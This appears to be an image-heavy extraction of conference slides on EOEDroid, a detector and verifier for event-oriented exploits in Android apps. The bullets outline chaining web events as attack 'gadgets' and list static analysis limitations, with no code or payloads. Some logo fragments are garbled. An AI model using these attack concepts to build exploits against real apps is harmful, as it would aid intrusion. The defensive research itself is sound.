









#### • **Potential Attack#1:** triggering an event handler with appropriate input

**Event Handler#2 Event Handler#1** 

#### Event Handler#2 → Event Handler#1







- **Potential Attack#2:** Playing web events as **"gadgets"** 
	- The target program state is  $S_t$
	- State transitions:  $[S_1 \rightarrow S_2 \rightarrow ... \rightarrow S_t]$
	- Web events triggering:  $[E_1 \rightarrow E_2 \rightarrow ... \rightarrow E_t]$



**CO** 

**SCIENCE** 

**ING**<br>ING<br>NIVERSITY



#### $C = \frac{1}{2}$ Generalizing Attacks: Event Oriented **Exploits (EOE)**





#### **Event Oriented Exploits**

# Detecting and verifying existing apps against EOE





- Exiting techniques face significant challenges
	- Static analysis (AppIntent, IntelliDroid, TriggerScope, etc.)
		- False positives
			- lack of real data and context
		- False negatives
			- Java Reflection
			- Implicit flows





• Recap …







- Exiting techniques face significant challenges
	- Static analysis (AppIntent, IntelliDroid, TriggerScope, etc.)
		- False positives
			- Lack of real data and context
		- False negatives
			- Java Reflection
			- Implicit flows (**Google Ads**, etc.)











- 1. Dynamic Symbolic Execution
- 2. Static backward analysis
- 3. Log analysis







- 1. Dynamic Symbolic Execution
- 2. Static backward analysis
- 3. Log analysis





#### **How does EOEDroid work?**



**Target** 





#### **How does EOEDroid work?**









- 1. Dynamic Symbolic Execution
- 2. Static backward analysis
- 3. Log analysis





#### **How does EOEDroid work?**







#### **How does EOEDroid work?**





#### Event Handler#2 → Event Handler#1







